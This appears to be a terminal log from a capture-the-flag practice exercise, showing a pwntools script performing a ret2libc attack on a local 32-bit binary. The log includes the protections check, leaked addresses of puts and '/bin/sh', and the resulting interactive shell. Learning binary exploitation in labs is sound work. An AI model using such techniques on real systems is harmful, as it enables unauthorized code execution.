 sakura@Kylin:~/下载/ret2libc/ret2libc3$ python3 ret2libc3_hand.py
[+] Starting local process './ret2libc3': pid 10651
[*] '/home/sakura/下载/ret2libc/ret2libc3/ret2libc3'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] running in new terminal: ['/usr/bin/gdb', '-q', './ret2libc3', '10651', '-x'
, '/tmp/pwnf25l5_oi.gdb']
[+] Waiting for debugger: Done
ready leak libc...
get the related addr
puts:0xf7e2dcd0
binsh:0xf7f4e352
ready get shell
[*] Switching to interactive mode
No surprise anymore, system disappeard QQ.
Can you find it !?$ ls
exploit.py  ret2libc3           ret2libc3_hand.py  ret2libcGOT.c
libc.so     ret2libc3_auto.py  ret2libc3.idb
$